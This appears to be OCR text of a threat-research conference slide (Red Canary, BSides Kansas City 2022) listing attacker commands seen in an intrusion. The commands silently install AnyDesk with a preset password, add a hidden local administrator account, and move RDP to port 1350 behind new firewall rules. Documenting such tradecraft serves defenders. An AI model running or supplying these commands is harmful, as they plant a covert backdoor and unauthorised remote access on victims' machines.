 cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk
--start-with-win --silent
cmd.exe /c echo J9kzQ2Y0qO | C:\ProgramData\anydesk.exe --set-password
net user oldadministrator "qc69t4B#Z0kE3" /add
net localgroup Administrators oldadministrator /ADD
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows
NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v oldadministrator /t
REG_DWORD /d 0 /f
# add firewall rules
New-NetFirewallRule -DisplayName "New RDP Port 1350" -Direction Inbound -LocalPort
1350 -Protocol TCP -Action allow
New-NetFirewallRule -DisplayName "New RDP Port 1350" -Direction Inbound -LocalPort
1350 -Protocol UDP -Action allow
# add to registry new port
Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" -Name PortNumber -Value 1350
# powershell
Restart-Service termservice -force
red canary
BSIDES
KANSAS CITY
2022